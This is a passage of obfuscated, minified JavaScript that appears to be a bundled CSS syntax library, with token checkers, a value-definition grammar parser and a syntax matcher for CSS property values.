kn=[t(3282),t(3441),t(2976),t(1953),t(2949)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1585)]===Wt||e[i(1585)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3515)][o(2431)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3515)][o(1914)];n++)if(!Kt(e[o(3515)][o(2431)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1585)]!==Ut){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1585)]!==Ut)return 0}if(!o){const t=e[i(3515)][i(2431)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3515)][i(1914)];t++){const s=e[i(3515)][i(2431)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Hn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2785),t(3462),t(3453)],Cn=new Map([[Tt,Zt],[Bt,Zt],[qt,Xt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function Un(e,n){return ge(e,0,e[t(1914)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1914)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1914)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1017)===e[i(1585)]){const t=Number(void 0!==r&&r!==n[i(1914)]?n[i(1102)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2146)]&&t<e[i(2146)]&&i(1138)!=typeof e[i(2146)])return!0;if(null!==e[i(983)]&&t>e[i(983)]&&i(1138)!=typeof e[i(983)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1585)]===Tt&&On(e[i(3515)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1585)]){case Gt:case Zt:case Xt:if(t[n(1585)]!==r)break t;if(r=o[n(1593)](),0===o[n(1914)]){s++;break t}break;case Tt:case Bt:case qt:case Jt:o[n(1478)](r),r=Cn[n(2475)](t[n(1585)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1585)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1585)]!==Et||45!==jn(e[n(3515)],0)||45!==jn(e[n(3515)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1585)]!==It)return 0;const o=xe(e[i(3515)],0);if(null!==t){const n=e[i(3515)][i(1721)]("\\",o),r=-1!==n&&In(e[i(3515)],n)?e[i(3515)][i(3368)](o,n):e[i(3515)][i(1102)](o);if(!1===t[i(2313)](r[i(757)]()))return 0}return Wn(r,e[i(3515)],o)?0:1}}function qn(e){const n=t;return n(1311)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1585)]===Ut&&0===Number(t[o(3515)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ht),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Ut),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Pt),"semicolon-token":Rn(Dt),"comma-token":Rn(Vt),"[-token":Rn(qt),"]-token":Rn(Xt),"(-token":Rn(Bt),")-token":Rn(Zt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1585)]!==Ot||Wn(r,e[i(3515)],e[i(3515)][i(1914)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3515)],0);return o===e[i(3515)][i(1914)]||In(e[i(3515)],o)?Wn(r,e[i(3515)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1585)]!==Ut)return 0;let o=43===jn(e[i(3515)],0)||45===jn(e[i(3515)],0)?1:0;for(;o<e[i(3515)][i(1914)];o++)if(!Kt(jn(e[i(3515)],o)))return 0;return Wn(r,e[i(3515)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1585)]!==Et)return 0;const r=e[n(3515)][n(757)]();return On(r,kn)||Un(r,n(2502))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3515)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1585)]!==Ht)return 0;const r=e[n(3515)][n(1914)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3515)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1585)]!==Ht?0:ae(jn(e[n(3515)],1),jn(e[n(3515)],2),jn(e[n(3515)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1585)]===Ut)return Sn(e,0,!1,i);if(e[r(1585)]===Et&&e[r(3515)][r(2431)](0)===An){if(!pe(e[r(3515)],1,110))return 0;switch(e[r(3515)][r(1914)]){case 2:return En(n(++i),i,n);case 3:return e[r(3515)][r(2431)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(1585)]===Et||_n(e,43)&&n(i+1)[r(1585)]===Et){if(e[r(1585)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3515)],0,110))return 0;switch(e[r(3515)][r(1914)]){case 1:return En(n(++i),i,n);case 2:return e[r(3515)][r(2431)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(1585)]===It){let t=e[r(3515)][r(2431)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3515)][r(1914)]&&Kt(e[r(3515)][r(2431)](s));s++);return s===o?0:pe(e[r(3515)],s,110)?s+1===e[r(3515)][r(1914)]?En(n(++i),i,n):e[r(3515)][r(2431)](s+1)!==An?0:s+2===e[r(3515)][r(1914)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1585)]!==Et||!pe(e[r(3515)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1585)]===Et?Hn(Nn(e,0,!0),++i,n):Tn(e,63)?Hn(1,++i,n):0;if(e[r(1585)]===Ut){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1585)]===It||e[r(1585)]===Ut?function(t){const e=r;return 45===t[e(3515)][e(2431)](0)}(e)&&Nn(e,1,!1)?i+1:0:Hn(t,i,n)}return e[r(1585)]===It?Hn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3515)])break t;break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],Gn=[t(504),t(2675),t(2097),t(2958)],Yn=["s","ms"],Qn=["hz",t(1572)],Kn=[t(1294),t(1686),t(1310),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2080)](Oe(i(1381),e),{input:n,offset:r,rawMessage:e,message:e+i(2511)+n+i(2018)+new Array((r||n[i(1914)])+1)[i(1878)]("-")+"^"})}const rr=new Uint8Array(128)[t(1931)](((e,n)=>/[a-zA-Z0-9\-]/[t(1962)](String[t(1534)](n))?1:0));class ir{constructor(e){const n=t;this[n(1529)]=e,this[n(2472)]=0}[t(2431)](e){const n=t;return e<this[n(1529)][n(1914)]?this[n(1529)][n(2431)](e):0}[t(1215)](){const e=t;return this[e(2431)](this[e(2472)])}[t(700)](e=this[t(1215)]()){return e<128&&1===rr[e]}[t(3188)](){const e=t;return this[e(2431)](this[e(2472)]+1)}[t(3031)](e){const n=t;return this[n(2431)](this[n(1319)](e))}[t(2075)](){const e=t;this[e(2472)]=this[e(1319)](this[e(2472)])}[t(1319)](e){const n=t;for(;e<this[n(1529)][n(1914)];e++){const t=this[n(1529)][n(2431)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(581)](e){const n=t;return this[n(1529)][n(3368)](this[n(2472)],this[n(2472)]=e)}[t(3451)](e){const n=t;this[n(1215)]()!==e&&this[n(791)](n(1170)+String[n(1534)](e)+"`"),this[n(2472)]++}[t(2979)](){const e=t;return this[e(2472)]<this[e(1529)][e(1914)]?this[e(1529)][e(676)](this[e(2472)]++):""}[t(791)](e){const n=t;throw new nr(e,this[n(1529)],this[n(2472)])}[t(1346)](){const e=t;return this[e(581)](this[e(1319)](this[e(2472)]))}[t(3480)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t>=128||0===rr[t])break}return this[e(2472)]===n&&this[e(791)](e(2201)),this[e(581)](n)}[t(3013)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t<48||t>57)break}return this[e(2472)]===n&&this[e(791)](e(1501)),this[e(581)](n)}[t(2161)](){const e=t,n=this[e(1529)][e(1721)]("'",this[e(2472)]+1);return-1===n&&(this[e(2472)]=this[e(1529)][e(1914)],this[e(791)](e(2936))),this[e(581)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(3451)](or),e[n(2075)](),r=e[n(3013)](e),e[n(2075)](),44===e[n(1215)]()?(e[n(2472)]++,e[n(2075)](),125!==e[n(1215)]()&&(i=e[n(3013)](e),e[n(2075)]())):i=r,e[n(3451)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1215)]()){case 42:t[e(2472)]++,n={min:0,max:0};break;case 43:t[e(2472)]++,n={min:1,max:0};break;case 63:t[e(2472)]++,n={min:0,max:1};break;case 35:t[e(2472)]++,r=!0,t[e(1215)]()===or?n=ar(t):63===t[e(1215)]()?(t[e(2472)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3551),comma:r,min:n[e(2146)],max:n[e(983)],term:null}}(e);return null!==i?(i[r(920)]=n,35===e[r(1215)]()&&43===e[r(2431)](e[r(2472)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2979)]();return""===r?null:cr(e,{type:n(2204),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1M(724),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(919)](n)[r(2395)](((t,e)=>sr[t]-sr[e]));n[r(1914)]>0;){o=n[r(1093)]();let t=0,s=0;for(;t<e[r(1914)];t++){const n=e[t];r(2467)===n[r(1585)]&&(n[r(3515)]===o?(-1===s&&(s=t-1),e[r(1998)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1998)](s,t-s,i(e[r(3405)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1914)]&&e[r(1998)](s,t-s,i(e[r(3405)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(3523)](null),o=[];let s,a=null,c=e[r(2472)];for(;e[r(1215)]()!==n&&(s=hr(e,n));)r(1355)!==s[r(1585)]&&(r(2467)===s[r(1585)]?(null!==a&&r(2467)!==a[r(1585)]||(e[r(2472)]=c,e[r(791)](r(2659))),i[s[r(3515)]]=!0):null!==a&&r(2467)!==a[r(1585)]&&(i[" "]=!0,o[r(1478)]({type:r(2467),value:" "})),o[r(1478)](s),a=s,c=e[r(2472)]);return null!==a&&r(2467)===a[r(1585)]&&(e[r(2472)]-=c,e[r(791)](r(2659))),{type:r(724),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1215)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(3451)](91),i=dr(t,e),t[n(3451)](93),i[n(3516)]=!0,33===t[n(1215)]()&&(t[n(2472)]++,i[n(3502)]=!0),i}(e,n));case 60:return 39===e[r(3188)]()?function(t){const e=r;let n;return t[e(3451)](60),t[e(3451)](39),n=t[e(3480)](),t[e(3451)](39),t[e(3451)](62),cr(t,{type:e(2476),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3451)](60),n=t[e(3480)](),e(1139)===n){t[e(3451)](91);const n=dr(t,93);return t[e(3451)](93),t[e(3451)](62),cr(t,{type:e(2872),term:1===n[e(1699)][e(1914)]?n[e(1699)][0]:n})}return 40===t[e(1215)]()&&41===t[e(3188)]()&&(t[e(2472)]+=2,n+="()"),91===t[e(2431)](t[e(1319)](t[e(2472)]))&&(t[e(2075)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3451)](91),45===t[n(1215)]()&&(t[n(2979)](),o=-1),-1==o&&8734===t[n(1215)]()?t[n(2979)]():(r=o*Number(t[n(3013)](t)),t[n(700)]()&&(r+=t[n(3480)]())),t[n(2075)](),t[n(3451)](44),t[n(2075)](),8734===t[n(1215)]()?t[n(2979)]():(o=1,45===t[n(1215)]()&&(t[n(2979)](),o=-1),i=o*Number(t[n(3013)](t)),t[n(700)]()&&(i+=t[n(3480)]())),t[n(3451)](93),{type:n(1017),min:r,max:i}}(t)),t[e(3451)](62),cr(t,{type:e(2123),name:n,opts:i})}(e);case 124:return{type:r(2467),value:e[r(581)](e[r(2472)]+(124===e[r(3188)]()?2:1))};case 38:return e[r(2472)]++,e[r(3451)](38),{type:r(2467),value:"&&"};case 44:return e[r(2472)]++,{type:r(2144)};case 39:return cr(e,{type:r(2213),value:e[r(2161)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1355),value:e[r(1346)]()};case 64:return i=e[r(3188)](),e[r(700)](i)?(e[r(2472)]++,{type:r(951),name:e[r(3480)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(3188)](),i<48||i>57)return lr(e);break;default:return e[r(700)](i)?function(t){const e=r,n=t[e(3480)]();return 40===t[e(1215)]()?(t[e(2472)]++,{type:e(2111),name:n}):cr(t,{type:e(2100),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(2472)]!==e[n(1914)]&&r[n(791)](n(2239)),1===i[n(1699)][n(1914)]&&n(724)===i[n(1699)][0][n(1585)]?i[n(1699)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(2236)][r(1829)](this,e),n=i},emit(t,r,i){e[a1M(1478)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(733)},br={type:t(1636)},wr={type:t(805)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1585)]&&e[i(3343)]===br&&n===gr&&(n=e[i(1059)],e=e[i(2668)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(1914)]>2&&40===e[n(2431)](e[n(1914)]-2)&&41===e[n(2431)](e[n(1914)]-1)}function xr(e){const n=t;return n(2100)===e[n(1585)]||n(951)===e[n(1585)]||n(2111)===e[n(1585)]||n(2123)===e[n(1585)]&&yr(e[n(1382)])}function kr(e,n=" ",r=!1){return{type:t(724),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2313)](e))switch(r[i(3324)](e),e[i(1585)]){case"If":e[i(2668)]=Ar(e[i(2668)],n,r),e[i(1059)]=Ar(e[i(1059)],n,r),e[i(3343)]=Ar(e[i(3343)],n,r);break;case i(2123):return n[e[i(1382)]]||e}return e}function Mr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(1914)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(1914)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(3523)](null),t=vr({type:i(2482),map:e},gr,t)),null!==e)){const t=(yr(o[i(1382)])?o[i(1382)][i(3405)](0,-1):o[i(1382)])[i(757)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!0};let t=br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1311)==typeof e)return{type:n(1426),fn:e};switch(e[n(1585)]){case n(724):{let t=Mr(e[n(3318)],e[n(1699)][n(1931)](_r),!1);return e[n(3502)]&&(t=vr(t,wr,br)),t}case n(3551):return function(t){const e=n;let r=gr,i=_r(t[e(920)]);if(0===t[e(983)])i=vr(i,wr,br),r=vr(i,null,br),r[e(1059)]=vr(gr,gr,r),t[e(1567)]&&(r[e(1059)][e(3343)]=vr({type:e(2144),syntax:t},r,br));else for(let n=t[e(2146)]||1;n<=t[e(983)];n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2146)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2146)]-1;n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2872):{const t=_r(e[n(920)]),r=_r(kr([kr([{type:n(2100),name:n(2051)},{type:n(2123),name:n(2553)}]),kr([{type:n(2123),name:n(2553)},kr([{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:n(2062)},{type:n(2123),name:n(2553)}])},{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:"or"},{type:n(2123),name:n(2553)}])}],"|")])],"|")),i=_r(kr([{type:n(2123),name:n(1361)},kr([{type:n(2204),value:"("},{type:n(2123),name:n(888)},{type:n(2204),value:")"}]),{type:n(2123),name:n(3234)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(2123):case n(2476):return{type:e[n(1585)],name:e[n(1382)],syntax:e};case n(2100):return{type:e[n(1585)],name:e[n(1382)][n(757)](),syntax:e};case n(951):return{type:e[n(1585)],name:"@"+e[n(1382)][n(757)](),syntax:e};case n(2111):return{type:e[n(1585)],name:e[n(1382)][n(757)]()+"(",syntax:e};case n(2213):return 3===e[n(3515)][n(1914)]?{type:n(2204),value:e[n(3515)][n(676)](1),syntax:e}:{type:e[n(1585)],value:e[n(3515)][n(1102)](1,e[n(3515)][n(1914)]-2)[n(2297)](/\\'/g,"'"),syntax:e};case n(2204):return{type:e[n(1585)],value:e[n(3515)],syntax:e};case n(2144):return{type:e[n(1585)],syntax:e};default:throw new Error(n(3253),e[n(1585)])}}function zr(e,n){const r=t;return r(1138)==typeof e&&(e=mr(e)),{type:r(630),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1194)],Er=t(733);let Tr=0;function Nr(e,n){const r=t;if(e[r(1914)]!==n[r(1914)])return!1;for(let t=0;t<e[r(1914)];t++){const i=n[r(2431)](t);let o=e[r(2431)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1585)]===Vt||e[n(1585)]===Tt||e[n(1585)]===Bt||e[n(1585)]===qt||e[n(1585)]===Jt||function(t){const e=n;return t[e(1585)]===jt&&"?"!==t[e(3515)]}(e)}function Lr(e){const n=t;return null===e||e[n(1585)]===Zt||e[n(1585)]===Xt||e[n(1585)]===Gt||e[n(1585)]===jt&&"/"===e[n(3515)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(1914)]?t[w]:null}while(null!==b&&(b[e(1585)]===Wt||b[e(1585)]===Yt))}function o(e){const n=w+e;return n<t[a1M(1914)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2820)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1585)]?y[t(2261)]:{type:3,syntax:d[t(2820)],token:y[t(3386)],prev:y},d=d[t(2261)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1585)]){case r(733):if(null===h){if(null!==b&&(w!==t[r(1914)]-1||"\\0"!==b[r(3515)]&&"\\9"!==b[r(3515)])){e=br;break}g=Er;break}if((e=h[r(2003)])===wr){if(h[r(1050)]===y){e=br;break}e=gr}for(;h[r(552)]!==d;)u();h=h[r(2261)];break;case r(1636):if(null!==f&&!1!==f)(null===m||w>m[r(506)])&&(m=f,f=!1);else if(null===m){g=r(1636);break}e=m[r(2003)],h=m[r(1077)],d=m[r(552)],y=m[r(1050)],w=m[r(506)],b=w<t[r(1914)]?t[w]:null,m=m[r(2261)];break;case r(630):e=e[r(2668)];break;case"If":e[r(3343)]!==br&&c(e[r(3343)]),e[r(1059)]!==gr&&a(e[r(1059)]),e=e[r(2668)];break;case r(2603):e={type:r(3470),syntax:e,index:0,mask:0};break;case r(3470):{const t=e[r(2820)][r(1699)];if(e[r(2927)]===t[r(1914)]){if(0===e[r(2882)]||e[r(2820)][r(936)]){e=br;break}e=gr;break}if(e[r(2882)]===(1<<t[r(1914)])-1){e=gr;break}for(;e[r(2927)]<t[r(1914)];e[r(2927)]++){const n=1<<e[r(2927)];if(!(e[r(2882)]&n)){c(e),a({type:r(2252),syntax:e[r(2820)],mask:e[r(2882)]|n}),e=t[e[r(2927)]++];break}}break}case r(2252):e={type:r(3470),syntax:e[r(2820)],index:0,mask:e[r(2882)]};break;case r(2482):if(null!==b){let t=b[r(3515)][r(757)]();if(-1!==t[r(1721)]("\\")&&(t=t[r(2297)](/\\[09].*$/,"")),Sr[r(1829)](e[r(1931)],t)){e=e[r(1931)][t];break}}e=br;break;case r(1426):{const t=null!==d?d[r(2961)]:null,n=w+Math[r(604)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(2123):case r(2476):{const t=r(2123)===e[r(1585)]?r(3058):r(2694),i=Sr[r(1829)](n,t)?n[t][e[r(1382)]]:null;if(!i||!i[r(2668)])throw new Error(r(1276)+(r(2123)===e[r(1585)]?"<"+e[r(1382)]+">":"<'"+e[r(1382)]+"'>"));if(!1!==f&&null!==b&&r(2123)===e[r(1585)]&&(r(886)===e[r(1382)]&&b[r(1585)]===Et||r(1914)===e[r(1382)]&&"0"===b[r(3515)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2820)],opts:e[r(2820)][r(2961)]||null!==d&&d[r(2961)]||null,prev:d},y={type:2,syntax:e[r(2820)],token:y[r(3386)],prev:y},e=i[r(2459)]||i[r(2668)];break}case r(2100):{const t=e[r(1382)];if(null!==b){let n=b[r(3515)];if(-1!==n[r(1721)]("\\")&&(n=n[r(2297)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(951):case r(2111):if(null!==b&&Nr(b[r(3515)],e[r(1382)])){l(),e=gr;break}e=br;break;case r(2204):if(null!==b&&b[r(3515)]===e[r(3515)]){l(),e=gr;break}e=br;break;case r(2144):null!==b&&b[r(1585)]===Vt?Hr(y[r(3386)])?e=br:(l(),e=Lr(b)?br:gr):e=Hr(y[r(3386)])||Lr(b)?gr:br;break;case r(2213):let i="",p=w;for(;p<t[r(1914)]&&i[r(1914)]<e[r(3515)][r(1914)];p++)i+=t[p][r(3515)];if(Nr(i,e[r(3515)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1700)+e[r(1585)])}switch(Tr+=p,g){case null:console[r(2090)](r(1283)),g=r(3195),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2668)])return o;let s=o[i(2668)],a=o[i(2668)]={syntax:n[i(2820)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2261)],o[e(2261)]=n,n=o,o=r;return n}(s)[i(2261)];null!==s;){switch(s[i(1585)]){case 2:a[i(2668)][i(1478)](a={syntax:s[i(2820)],match:[]}),c[i(1478)](a);break;case 3:c[i(1593)](),a=c[c[i(1914)]-1];break;default:a[i(2668)][i(1478)]({syntax:s[i(2820)]||null,token:s[i(3386)][i(3515)],node:s[i(3386)][i(2236)]})}s=s[i(2261)]}return o}function jr(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(2123)===t[e(1585)]||e(2476)===t[e(1585)]||e(2100)===t[e(1585)])}let i=null;return null!==this[n(1582)]&&function t(o){const s=n;if(Array[s(1132)](o[s(2668)])){for(let e=0;e<o[s(2668)][s(1914)];e++)if(t(o[s(2668)][e]))return r(o[s(2820)])&&i[s(2877)](o[s(2820)]),!0}else if(o[s(2236)]===e)return i=r(o[s(2820)])?[o[s(2820)]]:[],!0;return!1}(this[n(1582)]),i}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(2123)===t[r(1585)]&&t[r(1382)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2476)===t[r(1585)]&&t[r(1382)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(2100)===t[n(1585)]))}function Wr(e,n,r){const i=t,o=jr[i(1829)](e,n);return null!==o&&o[i(1720)](r)}function Fr(e){const n=t;return n(2236)in e?e[n(2236)]:Fr(e[n(2668)][0])}function Rr(e){const n=t;return n(2236)in e?e[n(2236)]:Rr(e[n(2668)][e[n(2668)][n(1914)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1582)]&&function t(r){const c=s;if(null!==r[c(2820)]&&r[c(2820)][c(1585)]===i&&r[c(2820)][c(1382)]===o){const t=Fr(r),i=Rr(r);e[c(2820)][c(582)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1966)](n[o(1747)]),n[o(1747)]===i)break;n=n[o(3390)]}while(null!==n);a[o(1478)]({parent:r,nodes:t})}}))}Array[c(1132)](r[c(2668)])&&r[c(2668)][c(2800)](t)}(r[s(1582)]),a}const{hasOwnProperty:Dr}=Object[t(1194)];function Vr(e){const n=t;return n(2126)==typeof e&&isFinite(e)&&Math[n(604)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Vr(e[n(629)])&&Vr(e[n(1134)])&&Vr(e[n(2014)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(2565)]!==Object)return r(n,i(3133));for(let o in n){let s=!0;if(!1!==Dr[i(1829)](n,o)){if(i(1585)===o)n[i(1585)]!==t&&r(n,i(1927)+n[i(1585)]+i(706)+t+"`");else if(i(1524)===o){if(null===n[i(1524)])continue;if(n[i(1524)]&&n[i(1524)][i(2565)]===Object)if(i(1138)!=typeof n[i(1524)][i(1360)])o+=i(2836);else 